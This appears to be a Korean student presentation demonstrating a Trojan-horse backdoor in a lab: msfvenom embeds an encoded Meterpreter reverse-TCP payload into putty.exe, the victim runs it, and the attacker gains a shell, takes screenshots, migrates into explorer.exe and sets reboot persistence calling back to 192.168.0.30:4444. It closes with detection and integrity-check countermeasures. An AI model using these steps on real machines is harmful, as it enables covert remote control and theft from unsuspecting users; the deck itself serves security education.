Slide 1

트로이 목마형 백 도어 공격
배동현, 정유정, 김민지

Slide 2
백 도어 란?
말그대로 ‘뒷문’ 이라는 의미
서버의 경우 최고관리자[=루트관리자]가 아니면 접근을 할 수가 없는데
해커가 해당 서버를 해킹했다면 다음에 들어갈 때는 해킹과정을 거치지 않고
간단하게 들어 갈수 있는 프로그램을 서버에 심어 놓게 됨
이러한 프로그램을 백 도어라고 함
위의 경우처럼 악의적인 목적의 백도어도 있지만
루트관리자의 사망이나 패스워드 손실로 인한 사고시를 대비해
임의적으로 만들어지는 경우도 있음

Slide 3

트로이 목마형 백 도어 란?
처음부터 백도어를 목적으로 만들어진 프로그램이 아닌데, 백도어로 동작
윈도우에서는 웹 브라우저나 명령 창, 간단한 게임 등도 백도어와 섞을 수 있다.
이렇게 만들어진 백도어를 실행하면 원래 목적의 프로그램도 실행되면서 동시에
백도어도 설치된다.

Slide 4
시나리오
msfvenom(Metasploit)을 이용하여 putty프로그램에 악성코드를 등록한다.
피해자 PC에서 감염된 putty.exe파일을 사용할 경우 공격자 PC에서는 피해자 PC에 session을 연결할 수 있는 상태가 된다.
*Msfvenom
metasplit이 버전이 바뀌면서 변경된 이름
정보수집, 공격에 사용되는 payload등으로 구성된 도구
*Payload:
시스템에서 실행하고자 하는 코드로 프레임워크에 의해 전달(ex: 악성 코드)

Slide 5

시연 과정
<- Putty.exe 파일로 감염된 fakeputty.exe 만드는 방법
-a x86 32비트 사용 하겠다
--platform windows플랫폼 사용하겠다
-x putty.exe putty.exe 파일을 사용하겠다
-k fakeputty.exe를 만들고 나서도 원본을 유지하겠다
-p payload를 windows/meterpreter/reverse_tcp로 하겠다
lhost 공격자 아이피
lport 임의로 열어주려는 포트번호
-e x86 /shikata_ga_nai로 인코딩을 하겠다
-i 3 3번을 반복해라 인코딩을
-b "\x00 인코딩을 할 때 이 코드를 무시해라
-f 파일타입
-o 아웃파일타입

Slide 6


시연 과정

Slide 7


시연 과정

Slide 8


시연 과정

Slide 9

시연 과정
<- ftp를 이용하여 칼리(Kali)에 있는 악성코드에 감염된 fakeputty.exe를 윈도우7에 옮기기.

Slide 10

시연 과정

Slide 11

시연 과정

Slide 12

시연 과정

Slide 13

시연 과정
Meterpreter 연결된 상태에서 help를 입력하면 사용할 수 있는 명령어가 뜬다

Slide 14



연결된 컴퓨터의 정보
실행 되고있는 프로세스들 정보

Slide 15

방안
연결 상태에서 shell을 이용하여 윈도우 cmd를 사용하고 있는 중

Slide 16

방안
Shell 상태에서 윈도우 바탕화면을 스크린샷 한 상황

Slide 17
그런데
Q-1.Fakeputty.exe를 종료하면 seesion이 끊겨버린다
Q-2.컴퓨터를 종료 or 재 시작하면 session이 끊겨버린다
A-1. migrate를 이용하여 fakeputty.exe가 종료되어도
계속 연결되고
A-2. run persistence를 이용하여 컴퓨터를 재시작 해도
계속 연결되고 자동으로 연결되게 해주고 싶다!!

Slide 18

방안
Fakeputty.exe를 종료했을 때 session이 종료 되었다.

Slide 19

방안
A-1
Fakeputty.exe의 PID를 explorer.exe의 PID로 변경한다
Explorer.exe로 migrat하는 이유: 무슨 일이 있어도 종료될 가능성이 적은 프로세스이기 때문이다.
explorer.exe는 작업 표시줄, 바탕화면과 같은 사용자 쉘을 지원하는 프로세스이다
작업표시줄이나 바탕화면을 제공해주는 프로세스를 사용자가 강제 종료 시키는 일은 아무래도 적기 때문이다

Slide 20


방안
A-1
Fakeputty.exe가 사라진 것을 볼 수 있다.

Slide 21

방안
A-2
명령어 해석
Persistence를 실행하겠다
-U : 로그온 되면 자동으로 실행되도록
-i 5 : 로그온 되면 5초후에 연결을 시켜라
-p 4444 : meterpreter 연결할때 사용한 포트 4444에 연결을 하라
-r 192.168.0.30 : meterpreter 연결할때 사용한 공격자 IP로 연결을 하라

Slide 22


방안
A-2

Slide 23
탐지법과 보안
* 탐지 기술
- 백신에서 RAT (Remote Administration Tool)종류 악성코드 탐지
- IDS (Intrusion Detection System)탐지
* 대응방안
무결성 검사
- 시스템에 어떤 변화가 일어나는지 알아보는것
- MD5해시 함수가 많이 사용된다.(파일 내용이 조금만 바뀌어도 MD5 해시 값이
다르므로 주요파일의 MD5값을 주기적으로 수집하여 변경 내역을 확인한다.
* 대응방안
